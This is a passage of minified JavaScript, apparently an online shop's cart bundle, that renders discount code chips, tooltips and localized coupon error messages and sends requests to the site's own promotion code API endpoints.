2:if(e=[],!("__SL_Track__"in window)){t.next=11;break}return t.next=6,Promise.resolve().then(function(){return nG});case 6:n=t.sent.default,e.push(n),t.next=16;break;case 11:return t.next=13,Promise.resolve().then(function(){return rq});case 13:r=t.sent.default,e.push(r);case 16:return n5=e9.pipeTransport.apply(e9,e).pipeOwner("@sl/cart"),t.abrupt("return",n5);case 18:case"end":return t.stop()}},t)}))).apply(this,arguments)}function nr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function no(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nr(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nr(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var ni=null===(n7=window)||void 0===n7?void 0:n7.SL_EventBus;function na(t){return document.createRange().createContextualFragment(t.toString().replace(/\s\s+/g," ").trim())}function nu(t){return'\n          <div class="trade_coupon__code">\n            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n              <g opacity="0.3">\n                <path fill-rule="evenodd" clip-rule="evenodd"\n                  d="M1.71487 9.07739C1.68457 9.33113 1.77237 9.58475 1.95307 9.76545L10.1759 17.9883C10.8267 18.6391 11.882 18.6391 12.5329 17.9883L17.9884 12.5328C18.6392 11.8819 18.6392 10.8266 17.9884 10.1758L9.76557 1.95295C9.58487 1.77225 9.33126 1.68445 9.07751 1.71475L3.15115 2.42237C2.7692 2.46798 2.4681 2.76908 2.42249 3.15103L1.71487 9.07739ZM6.66688 5.00009C7.58736 5.00009 8.33355 5.74629 8.33355 6.66676C8.33355 7.58724 7.58736 8.33343 6.66688 8.33343C5.74641 8.33343 5.00022 7.58724 5.00022 6.66676C5.00022 5.74629 5.74641 5.00009 6.66688 5.00009Z"\n                  fill="currentColor" />\n              </g>\n            </svg>\n            <div class="trade_coupon__code-content">\n              <span>'.concat(t.discountCode,"</span>\n            </div>\n            ").concat(t.closeable?'<span class="trade_coupon__code__btn-del">'.concat('\n    <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n      <path d="M9 1L1 9" stroke="currentColor" stroke-linecap="round" />\n      <path d="M1 1L9 9" stroke="currentColor" stroke-linecap="round" />\n    </svg>\n  ',"</span>"):""," \n          </div>")}function nc(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function ns(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function nf(t,e,n){return e&&ns(t.prototype,e),n&&ns(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function nl(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function np(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nl(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nl(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var nd=function(t,e,n){var r=t.title;return"function"==typeof r&&(r=r(t,e,n)),'\n    <div class="mp-tooltip mp-tooltip--placement-top mp-tooltip--hidden" style="z-index: '.concat(t.zIndex,'">\n      <div class="mp-tooltip__content">\n        <div class="mp-tooltip__arrow">\n          <span class="mp-tooltip__arrow-content" style="background: ').concat(t.color,'"></span>\n        </div>\n        <div class="mp-tooltip__inner" style="background: ').concat(t.color,'">\n          ').concat(r,"\n        </div>\n      </div>\n    </div>\n  ")},nh={color:"#000",trigger:"hover"},nv="mp-tooltip--hidden",n_="mp-tooltip__inner",ng=function(t,e){var n,r,o=t.offset(),i=t.outerWidth(),a=$(document),u=a.scrollTop(),c=a.scrollLeft(),s=$(window).width(),f=o.left+i/2-c,l=e.outerWidth();return f<=l/2?(n=l/2,r=f):f+l/2>=s?(n=s-l/2,r=l-s+f):(n=f,r=l/2),{left:n,top:o.top-u,x:r}},ny=function(){function t(e){nc(this,t),this.options=np(np({},nh),e),this.$target=$(this.options.selector),this.clickEventId=Math.random().toString(32).slice(-8),this.$tooltips=[],this.isShow=!1,this.init()}return nf(t,[{key:"init",value:function(){var t,e,n=this;this.walk();var r=(t=function(){n.$tooltips.forEach(function(t){return n.setPosition($(t),n.$target)})},e=!1,function(){if(!e){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];t.apply(this,r),e=!0,setTimeout(function(){e=!1},20)}});$(document).scroll(function(){n.isShow&&r()})}},{key:"walk",value:function(){var t=this;this.$target.each(function(e,n){var r=$(n),o=nd(t.options,e,n),i=$(o);t.$tooltips.push(i),$("body").append(i),t.bindEvents(i,r)})}},{key:"bindEvents",value:function(t,e){var n=this,r={hover:function(){$(document).off(".".concat(n.clickEventId)),e.hover(function(){n.setPosition(t,e),t.removeClass(nv),n.isShow=!0},function(){t.addClass(nv),n.isShow=!1})},click:function(){e.off("mouseenter mouseleave"),$(document).on("click.".concat(n.clickEventId),function(r){$(r.target).closest(e).length||e.hasClass(nv)?(n.setPosition(t,e),t.removeClass(nv),n.isShow=!0):(t.addClass(nv),n.isShow=!1)})}};"function"==typeof r[this.options.trigger]&&r[this.options.trigger]()}},{key:"toggle",value:function(t){var e=this,n=t.title,r=t.trigger;(void 0!==n||null!==n)&&(this.options.title=n,this.$tooltips.forEach(function(t){$(t).find(".".concat(n_)).html(n)})),r&&(this.options.trigger=r,this.$target.each(function(t,n){var r=$(n),o=e.$tooltips[t];e.bindEvents(o,r)}))}},{key:"setPosition",value:function(t,e){var n=ng(e,t);t.css({left:n.left,top:n.top}),t.find(".".concat("mp-tooltip__arrow")).css({left:n.x})}},{key:"show",value:function(t){this.$tooltips.forEach(function(e){$(e).removeClass(nv).find(".".concat(n_)).html(t)}),this.isShow=!0}},{key:"hide",value:function(){this.$tooltips.forEach(function(t){$(t).addClass(nv)}),this.isShow=!1}},{key:"destroy",value:function(){this.isShow=!1,this.$tooltips.forEach(function(t){$(t).remove()})}}],[{key:"install",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.jQuery;return e.fn.tooltip||e.fn.extend({tooltip:function(e){return new t(np(np({},e),{},{selector:this})),this}}),this}}]),t}();function nm(t){var e;if(!Array.isArray(t))throw Error("Expected an array of string keys.");return null!==(e=t.find(function(t){return t!==en(t)}))&&void 0!==e?e:t[t.length-1]||""}function nb(t,e){switch(t){case re.DISCOUNT_CODE_INVALID:return en(nm(["transaction.discount.code_error","validate.discount-code-error"]));case re.DISCOUNT_CODE_NO_REACH:case re.MUTUAL_EXCLUDED_BY_LEVEL_PRICE:return en(nm(["transaction.discount.code_item_unmatched","cart.discount.code_item_unmatched"]),{discountCode:e});case re.MUTUAL_EXCLUDED_BY_TIME_LIMITED:return en(nm(["transaction.contact.discounts_stack_not","validate.mutual-excluded-by-time-limited"]));case re.DISCOUNT_CODE_CAN_NOT_ACCUMULATE:return en(nm(["validate.discount-code-can-not-accumulate","transaction.discount.discount_codes_cannot_stack"]),{discountCode:e});case re.SHIPPING_PLAN_UNAVAILABLE:return en("validate.shipping_plan_unavailable",{discountCode:e});case re.DISCOUNT_CODE_NOT_ALLOW_OVERLAY:return en("cart.couponCode.notSupport.stacked");case re.DISCOUNT_CODE_OVER_MAX_NUM:return en("cart.couponCode.exceedLimit");case re.DISCOUNT_CODE_REPEAT:return en("cart.couponCode.existCode");case re.DISCOUNT_CODE_FREESHIPPING_REPEAT:return en("transaction.couponCode.freeShipping.existCode");case re.DISCOUNT_CODE_EXPIRED:return en("transaction.discount.code_overdue");case re.DISCOUNT_CODE_USER_INVALID:return en("transaction.discount.code_user_notSupport");case re.DISCOUNT_CODE_USE_TIMES_LIMIT:return en("transaction.discount.code_user_exceedLimit");case re.COUNTRY_NOT_SUPPORT:return en("transaction.discount.code.country_not_support");case re.LOGISTICS_FEE_OVER_LIMIT:return en("transaction.discount.code.logistics-fee-over-limit");case re.DISCOUNT_CODE_SALE_CHANNEL_NOT_MATCH:return en("transaction.payment_disconut_channelinvalid_code.tips",{discountCode:e});default:return en("transaction.lack_multilingualism")}}function nw(t){var e=t.promotionCode,n=t.valid,r=t.discountErrorCode;return n?{discountCode:e,discountCodeInvalid:!1}:{discountCode:e,discountCodeInvalid:!0,discountCodeInvalidCode:r,discountCodeInvalidMsg:nb(r,e)}}function nC(t){var e=t.promotionCodes,n=[];return e&&e.length&&t7(e).reverse().forEach(function(t){n.push({type:"discount-code",payload:nw(t)})}),n}(rt||(rt={})).COUPON_INVALID="TCAT0106",(n8=re||(re={})).DISCOUNT_CODE_INVALID="DISCOUNT_CODE_INVALID",n8.DISCOUNT_CODE_NO_REACH="DISCOUNT_CODE_NO_REACH",n8.MUTUAL_EXCLUDED_BY_LEVEL_PRICE="MUTUAL_EXCLUDED_BY_LEVEL_PRICE",n8.MUTUAL_EXCLUDED_BY_TIME_LIMITED="MUTUAL_EXCLUDED_BY_TIME_LIMITED",n8.DISCOUNT_CODE_CAN_NOT_ACCUMULATE="DISCOUNT_CODE_CAN_NOT_ACCUMULATE",n8.SHIPPING_PLAN_UNAVAILABLE="SHIPPING_PLAN_UNAVAILABLE",n8.DISCOUNT_CODE_NOT_ALLOW_OVERLAY="DISCOUNT_CODE_NOT_ALLOW_OVERLAY",n8.DISCOUNT_CODE_OVER_MAX_NUM="DISCOUNT_CODE_OVER_MAX_NUM",n8.DISCOUNT_CODE_REPEAT="DISCOUNT_CODE_REPEAT",n8.DISCOUNT_CODE_FREESHIPPING_REPEAT="DISCOUNT_CODE_FREESHIPPING_REPEAT",n8.DISCOUNT_CODE_EXPIRED="DISCOUNT_CODE_EXPIRED",n8.DISCOUNT_CODE_USER_INVALID="DISCOUNT_CODE_USER_INVALID",n8.DISCOUNT_CODE_USE_TIMES_LIMIT="DISCOUNT_CODE_USE_TIMES_LIMIT",n8.COUNTRY_NOT_SUPPORT="COUNTRY_NOT_SUPPORT",n8.LOGISTICS_FEE_OVER_LIMIT="LOGISTICS_FEE_OVER_LIMIT",n8.DISCOUNT_CODE_SALE_CHANNEL_NOT_MATCH="DISCOUNT_CODE_SALE_CHANNEL_NOT_MATCH",(rn||(rn={})).SUCCESS="SUCCESS";var nS=function(){var t;function e(t){var n=this;nc(this,e),r(this,"onExecute",void 0),r(this,"wipTask",void 0),r(this,"wipTaskObserver",new Set),r(this,"nextTask",void 0),r(this,"nextTaskObserver",new Set),r(this,"applyReductionCode",function(t){var e=n.getNextTask();return e.apply=t,n.updateNextTask(e)}),r(this,"removeDiscountCode",function(t){var e=n.getNextTask();return e.removeDiscountCode=t,n.updateNextTask(e)}),r(this,"cleanInvalidReductionCodeList",function(){var t=n.getNextTask();return t.clean=!0,n.updateNextTask(t)}),this.onExecute=t}return nf(e,[{key:"getNextTask",value:function(){return this.nextTask||(this.nextTask={}),this.nextTask}},{key:"updateNextTask",value:function(t){var e=this;return new Promise(function(n){if(e.wipTask){e.nextTask=t,e.nextTaskObserver.add(n);return}e.wipTask=t,e.wipTaskObserver=new Set([].concat(t7(e.nextTaskObserver||[]),[n])),e.execute()})}},{key:"execute",value:(t=n(u.mark(function t(){var e,n;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return this.nextTask=void 0,this.nextTaskObserver=new Set,t.next=4,this.onExecute(this.wipTask);case 4:e=t.sent,n=this.wipTaskObserver,this.wipTask=null,this.wipTaskObserver=new Set;try{n.forEach(function(t){return t(e)})}catch(t){}if(!this.nextTask){t.next=13;break}return this.wipTask=this.nextTask,this.wipTaskObserver=new Set(this.nextTaskObserver),t.abrupt("return",this.execute());case 13:return t.abrupt("return",e);case 14:case"end":return t.stop()}},t,this)})),function(){return t.apply(this,arguments)})}]),e}(),nO=nf(function t(){var e=this;nc(this,t),r(this,"observerList",new Set),r(this,"observe",function(t){return e.observerList.add(t),{unsubscribe:function(){e.observerList.delete(t)}}}),r(this,"next",function(t){try{e.observerList.forEach(function(e){e(t)})}catch(t){}})}),nE={SL_CART:{endpointPromotionCode:"/api/carts/cart/open/use/promotion-code",endpointPromotionCodeDel:"/api/carts/cart/open/unused/promotion-code"},ONLINE_CART:{endpointPromotionCode:"/leproxy/api/carts/cart/use/promotion-code",endpointPromotionCodeDel:"/leproxy/api/carts/cart/remove_promotion_code"}};function nx(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function nj(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nx(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nx(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var nL=null===(rr=window)||void 0===rr?void 0:rr.SL_EventBus,nI=function(){function t(e){var o,i,a=this;nc(this,t),r(this,"cartInfoGetter",void 0),r(this,"scheduler",void 0),r(this,"invalidReductionCodeListStream",new nO),r(this,"validReductionCodeListStream",new nO),r(this,"invalidReductionCodeListModel",void 0),r(this,"updateInvalidReductionCodeList",function(){a.invalidReductionCodeListModel.mergeReductionCodeList(nC(a.cartInfoGetter()).filter(function(t){return"discount-code"===t.type&&t.payload.discountCodeInvalid,!1}))}),r(this,"applyReductionCode",(o=n(u.mark(function t(e){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",a.scheduler.applyReductionCode(e));case 1:case"end":return t.stop()}},t)})),function(t){return o.apply(this,arguments)})),r(this,"removeDiscountCode",(i=n(u.mark(function t(e){return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",a.scheduler.removeDiscountCode(e));case 1:case"end":return t.stop()}},t)})),function(t){return i.apply(this,arguments)})),r(this,"cleanInvalidReductionCodeList",n(u.mark(function t(){var e;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,a.scheduler.cleanInvalidReductionCodeList();case 2:return(e=t.sent).success&&a.invalidReductionCodeListModel.clean(),t.abrupt("return",e);case 5:case"end":return t.stop()}},t)}))),r(this,"observeValidReductionCodeList",function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=a.validReductionCodeListStream.observe(t);return e&&requestAnimationFrame(function(){a.updateValidReductionCodeListStreamWithCart(a.cartInfoGetter())}),n}),r(this,"observeInvalidReductionCodeList",function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=a.invalidReductionCodeListStream.observe(t);return e&&requestAnimationFrame(function(){a.updateInvalidReductionCodeListStreamWithCart(a.cartInfoGetter())}),n}),this.cartInfoGetter=e.cartInfoGetter,this.scheduler=new nS(function(t){return e.updateEffect(t)}),this.invalidReductionCodeListModel=new nT,this.updateInvalidReductionCodeList(),this.initInvalidReductionCodeStream(),this.initValidReductionCodeStream()}return nf(t,[{key:"reductionCodeMode",get:function(){return{discountCodeEnabled:!0,giftCardEnabled:!1}}},{key:"initInvalidReductionCodeStream",value:function(){var t,e=this,n=(null===(t=S.get())||void 0===t?void 0:t.cartInfo)||{};this.updateInvalidReductionCodeListStreamWithCart(n),nL.on(t4.UPDATE,function(t){e.updateInvalidReductionCodeListStreamWithCart(t)})}},{key:"initValidReductionCodeStream",value:function(){var t,e=this,n=(null===(t=S.get())||void 0===t?void 0:t.cartInfo)||{};this.updateValidReductionCodeListStreamWithCart(n),nL.on(t4.UPDATE,function(t){e.updateValidReductionCodeListStreamWithCart(t)})}},{key:"updateValidReductionCodeListStreamWithCart",value:function(t){var e;this.validReductionCodeListStream.next(null==(e=nC(t))?void 0:e.filter(function(t){return!t.payload.discountCodeInvalid}))}},{key:"updateInvalidReductionCodeListStreamWithCart",value:function(t){this.invalidReductionCodeListModel.mergeReductionCodeList(nC(t)),this.invalidReductionCodeListStream.next(this.invalidReductionCodeListModel.list)}}]),t}(),nT=function(){function t(){var e=this;nc(this,t),r(this,"_list",[]),r(this,"clean",function(){e._list=[]})}return nf(t,[{key:"mergeReductionCodeList",value:function(t){var e=[],n=new Set;t.forEach(function(t){"discount-code"===t.type&&(t.payload.discountCode&&n.add(t.payload.discountCode),t.payload.discountCodeInvalid&&e.push(t))}),this._list=e}},{key:"list",get:function(){return this._list}}]),t}(),nA=function(t){var e,n=null===(e=S.get())||void 0===e?void 0:e.currentCart;return"SL_CART"===n?t$.delete(nE[n].endpointPromotionCodeDel,{data:nj({},t)}):t$.post(nE[n].endpointPromotionCodeDel,nj({},t))},nk={APPLY:{service:function(t){var e,n=null===(e=S.get())||void 0===e?void 0:e.currentCart;return t$.post(nE[n].endpointPromotionCode,nj({},t))},paramsFormat:function(t,e){var n,r;return{params:nj({inputCode:t.apply,codes:null==e?void 0:null===(n=e.promotionCodes)||void 0===n?void 0:n.map(function(t){return t.promotionCode})},(null===(r=S.get())||void 0===r?void 0:r.cartConfig)||{}),taskType:"APPLY"}}},CLEAR:{service:nA,paramsFormat:function(t){var e,n=(null===(e=S.get())||void 0===e?void 0:e.cartConfig)||{};return{params:nj({codes:t.filter(function(t){return t.discountCodeInvalid}).map(function(t){return t.discountCode})},n),taskType:"CLEAR"}}},DELETE:{service:nA,paramsFormat:function(t){var e,n=(null===(e=S.get())||void 0===e?void 0:e.cartConfig)||{};return{params:nj({codes:[t.removeDiscountCode]},n),taskType:"DELETE"}}}};function nD(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}var nR=function(){function t(e){nc(this,t),r(this,"currency",void 0),this.currency=e}return nf(t,[{key:"convertFormat",value:function(t){var e=this.currency;return E(t,{lang:e.lang,from:e.from,to:e.to,currencyRates:e.currencyRates})}},{key:"updateCurrency",value:function(t){var e=this.currency,n=e.lang,o=e.from,i=e.to,a=e.currencyRates;this.currency=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nD(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nD(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({lang:n,from:o,to:i,currencyRates:a},t)}}],[{key:"initCurrencyInstance",value:function(e){return t.instance||(t.instance=new t(e)),t.instance}}]),t}();r(nR,"instance",void 0),(ro||(ro={})).DISCOUNT_CODE="discountCode";var nP="showDetail",nN={},nU={},nM=function(t){return!!t.nextElementSibling&&t.nextElementSibling.classList.contains("summations_detail_modal")},nF=function(t,e){var n;return"codePromotionAmount"===t&&(n=ro.DISCOUNT_CODE,nU[ro.DISCOUNT_CODE]=(null==e?void 0:e.promotionCodes)||[]),n},nB=function(t){var e,n="number"==typeof t,r=t,o=null===(e=S.get())||void 0===e?void 0:e.currentCart;return n&&(r="SL_CART"===o?nR.instance.convertFormat(t||0):t0.convertFormat(t||0,{})),'\n  <div class="trade_summations__amount col textRight black">\n    <span style="display:flex;">\n        '.concat(n?'<span class="trade_summations__amount_reduce">-</span>':"",'\n        <span class="trade_summations__amount-box">\n          <span class="trade_summations__amount-price">\n              ').concat(r,"\n          </span>\n        </span>\n    </span>\n  </div>")},nq=function(t){var e=((null==t?void 0:t.promotionCodes)||[]).filter(function(t){return t.valid}).map(function(t){var e=nu({discountCode:t.promotionCode,closeable:!1}),n=Number(t.codePromotionAmount);return 3===t.discountCodeBenefitType&&"trade.free-shipping"===(n=en("trade.free-shipping"))&&(n=en("transaction.general.free_shipping")),'\n        <div class="summations_detail_modal__content__row">\n          '.concat(e,"\n          ").concat(nB(n),"\n        </div>\n      ")});return"\n    <div class='summations_detail_modal__content'>\n      ".concat(e.join(""),"\n    </div>\n  ")},n$=function(t){var e=t.ele,n=t.key,r=t.data,o=(nN[n]||{domStr:""}).domStr;return n===ro.DISCOUNT_CODE&&(o=nq(r)),{modalEle:nz(e,o),modalContent:o}},nW=function(t){nM(t)&&t.parentElement&&t.parentElement.removeChild(t.nextElementSibling)},nz=function(t,e){var n='\n  <div class="summations_detail_modal__wrapper">\n    '.concat(e,"\n  </div>");if(nM(t)&&t.nextElementSibling)return t.nextElementSibling.innerHTML=n,t.nextElementSibling;var r=document.createElement("div");return r.className="summations_detail_modal hide",r.innerHTML=n,t.parentNode&&t.parentNode.insertBefore(r,t.nextElementSibling),r};window["@sl/cart"]={"/lib/ReductionCode/index":{initReductionCodeComponent:function(t){var e,r,o,i,a,c,s,f,l,p,d,h,v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"SL_CART",_=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",g=(null===(h=eZ[v])||void 0===h?void 0:h.wrapper)||eZ.ONLINE_CART.wrapper,y=(e={wipCode:"",applyDisabled:!0,applyPending:!1,applyStatus:{success:!0},staleDiscountCodeTipHidden:!1,reductionMode:t.reductionCodeMode},r=new Set,o=function(t){r.forEach(function(e){try{e(t)}catch(t){ne().then(function(e){e.error("failed to dispatch input box state with ".concat(null==t?void 0:t.message),{error:t})})}}),e=t},i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";ni.emit("coupon:change",{data:{discountCode:t}});var n={success:!0},r=!t,i=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"*").length;if(i>25||i<2){var a=en("transaction.general.coupon_code_exceed_not_64_characters");n={success:!1,msg:a="transaction.general.coupon_code_exceed_not_64_characters"===a?"transaction.general.coupon_code_exceed_not_25_characters"===(a=en("transaction.general.coupon_code_exceed_not_25_characters"))?"validate.coupon-code-cannot-exceed-25-length"===en("validate.coupon-code-cannot-exceed-25-length")?en("cart.discount.coupon_code_length_limit",{range:"2~25"}):en("validate.coupon-code-cannot-exceed-25-length").replace("25","2~25"):a.replace("25","2~25"):a.replace("64","2~25")},r=!0}o(no(no({},e),{},{wipCode:t,applyDisabled:r,applyStatus:n}))},a=n(u.mark(function n(r){var i;return u.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!(!r||!r.trim())){n.next=2;break}return n.abrupt("return");case 2:if(!e.applyPending){n.next=4;break}return n.abrupt("return");case 4:if(!e.applyDisabled){n.next=6;break}return n.abrupt("return");case 6:return o(no(no({},e),{},{wipCode:r,applyDisabled:!0,applyPending:!0,applyStatus:{success:!0}})),n.next=9,t.applyReductionCode(r.trim());case 9:(i=n.sent).success?(ni.emit(eK.COUPON_APPLY,{data:{discountCode:r}}),o(no(no({},e),{},{wipCode:"",applyDisabled:!0,applyPending:!1,applyStatus:{success:!0}}))):o(no(no({},e),{},{applyDisabled:!1,applyPending:!1,applyStatus:{success:!1,msg:i.msg}}));case 11:case"end":return n.stop()}},n)})),c=function(t){return a.apply(this,arguments)},s={registerDispatcherWithElementList:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.map(function(t){var e;return s.registerDispatcher((e={get $input(){return t.querySelector("input")},get $applyBtn(){return t.querySelector(".trade_coupon__btns-apply")}},{onApply:function(t){var n=function(){t()};e.$applyBtn.addEventListener("click",n);var r=function(e){if(13===(e.which||e.keyCode))return t(),!1};return e.$input.addEventListener("keypress",r),{unsubscribe:function(){e.$applyBtn.removeEventListener("click",n),e.$input.removeEventListener("keypress",r)}}},onChange:function(t){var n=!1,r=function(){n||t()};return e.$input.addEventListener("compositionstart",function(){n=!0}),e.$input.addEventListener("compositionend",function(){n=!1,t()}),e.$input.addEventListener("input",r),{unsubscribe:function(){e.$input.removeEventListener("input",r)}}},onBeforeFocus:function(t){var n=function(){t()};return e.$input.addEventListener("focus",n),{unsubscribe:function(){e.$input.removeEventListener("focus",n)}}},onAfterBlur:function(t){var n=function(){t()};return e.$input.addEventListener("focus",n),{unsubscribe:function(){e.$input.removeEventListener("focus",n)}}},get code(){return e.$input.value}}))})},registerDispatcher:function(t){var e=t.onApply(function(){c(t.code)}),n=t.onChange(function(){i(t.code)});return t.code&&setTimeout(function(){c(t.code)},0),{unsubscribe:function(){e.unsubscribe(),n.unsubscribe()}}},get state(){return e},observeState:function(t){return r.add(t),{unsubscribe:function(){r.delete(t)}}}});y.registerDispatcherWithElementList.apply(y,t7(document.querySelectorAll("ONLINE_CART"===v?"".concat(g).concat(_):g))),l=(f={store:y,reductionCodeWrapperCls:g}).store,function(t){if(t===eZ.ONLINE_CART.wrapper){var e=function(e){document.querySelectorAll(t).forEach(function(t){e?t.classList.contains("hide")||t.classList.add("hide"):t.classList.contains("hide")&&t.classList.remove("hide")})};null==ni||ni.on(t4.UPDATE,function(t){e(null==t||!t.promotionCodeDTO)})}}(p=f.reductionCodeWrapperCls),l.observeState(function(t){document.querySelectorAll(p).forEach(function(e){var n=e.querySelector(".trade_coupon__btns-apply");n&&(t.applyDisabled?(n.classList.add("is-disabled"),n.classList.remove("hasValue")):(n.classList.remove("is-disabled"),n.classList.add("hasValue")));var r=t.applyPending,o=e.querySelector(".trade_coupon__btns-apply"),i=e.querySelector(".trade_coupon__btns-loading");r?(o&&o.classList.add("hide"),i&&i.classList.remove("hide")):(o&&o.classList.remove("hide"),i&&i.classList.add("hide"));var a=e.querySelector("input");a&&(a.value=t.wipCode);var u=t.applyStatus,c=e.querySelector(".trade_coupon"),s=e.querySelector("".concat(p," .error-tips"));t.wipCode&&!1===u.success?(c&&c.classList.add("is-error"),s.classList.remove("hide"),s.innerText=u.msg||""):(c&&c.classList.remove("is-error"),s.classList.add("hide"),s.innerText="");var f=e.querySelector(".trade_coupon_invalid_tips");t.staleDiscountCodeTipHidden&&$(f).slideUp(100)})}),document.querySelectorAll(".trade_coupon__invalidCodeWrapper .trade_coupon__code__btn-del").forEach(function(e){e.addEventListener("click",function(){t.cleanInvalidReductionCodeList()})}),t.observeValidReductionCodeList(function(e){document.querySelectorAll(".trade_coupon__appliedCodeBox").forEach(function(n){var r,o=n.cloneNode(!1);e.forEach(function(e){var n,r,i=na(nu({discountCode:null!==(n=e.payload.discountCode)&&void 0!==n?n:"",closeable:!0})).cloneNode(!0),a=null===(r=i.firstChild)||void 0===r?void 0:r.querySelector(".trade_coupon__code__btn-del");null==a||a.addEventListener("click",function(){var n;t.removeDiscountCode(null!==(n=e.payload.discountCode)&&void 0!==n?n:"")}),o.appendChild(i)}),null===(r=n.parentElement)||void 0===r||r.replaceChild(o,n)}),document.querySelectorAll(".trade_coupon__appliedCodeBox").forEach(function(t){e.length?t.classList.remove("hide"):t.classList.add("hide")})},!0),t.observeInvalidReductionCodeList(function(t){document.querySelectorAll(".trade_coupon__invalidCodeBox").forEach(function(e){var n,r=e.cloneNode(!1);t.forEach(function(t){if("discount-code"===t.type){var e,n,o,i=na(nu({discountCode:null!==(e=t.payload.discountCode)&&void 0!==e?e:"",closeable:!1})).cloneNode(!0);null===(n=i.firstChild)||void 0===n||n.setAttribute("data-tooltip-title",null!==(o=t.payload.discountCodeInvalidMsg)&&void 0!==o?o:""),r.appendChild(i);return}}),null===(n=e.parentElement)||void 0===n||n.replaceChild(r,e)}),document.querySelectorAll(".trade_coupon__invalidCodeBox").forEach(function(e){t.length?e.classList.remove("hide"):e.classList.add("hide")}),document.querySelectorAll(".trade_coupon__invalidCodeWrapper").forEach(function(e){t.length?e.classList.remove("hide"):e.classList.add("hide")}),d&&d.destroy(),t.length&&(d=new ny({selector:".trade_coupon__invalidCodeBox .trade_coupon__code",trigger:"hover",title:function(t,e,n){return n.getAttribute("data-tooltip-title")||""},color:"#000",zIndex:1e3}))},!0)}},"/lib/ReductionCode/services/index":{createCartPageReductionCodeFactory:function(){var t,e=function(t){var e,n=(null===(e=S.get())||void 0===e?void 0:e.cartInfo)||{};if(t.apply)return nk.APPLY.paramsFormat(t,n);var r=n.promotionCodes&&n.promotionCodes.map(function(t){return nw(t)})||[],o=r.find(function(t){return t.discountCodeInvalid});return t.clean&&o?nk.CLEAR.paramsFormat(r):r.find(function(e){return e.discountCode===t.removeDiscountCode})?nk.DELETE.paramsFormat(t):void 0};return{updateEffect:(t=n(u.mark(function t(n){var r,o,i,a,c;return u.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return o=(r=e(n)||{}).params,i=r.taskType,t.prev=1,t.next=4,nk[i||""].service(o);case 4:a=t.sent,t.next=12;break;case 7:t.prev=7,t.t0=t.catch(1),ne().then(function(e){e.error("failed to dispatch input box state with ".concat(null===t.t0||void 0===t.t0?void 0:t.t0.msg),{error:t.t0})}),a=nj(nj({},c=t.t0),{},{success:!1,code:c.code||"FA_UNKNOWN"});case 12:if(!(!1!==a.success)){t.next=15;break}return nL.emit("REFRESH_CART"),t.abrupt("return",{success:!0,code:rn.SUCCESS});case 15:if(!(a.code!==rt.COUPON_INVALID)){t.next=17;break}return t.abrupt("return",a);case 17:return t.abrupt("return",nj(nj({},a),{},{msg:nb(a.msg,(null==o?void 0:o.inputCode)||"")}));case 18:case"end":return t.stop()}},t,null,[[1,7]])})),function(e){return t.apply(this,arguments)}),cartInfoGetter:function(){var t;return(null===(t=S.get())||void 0===t?void 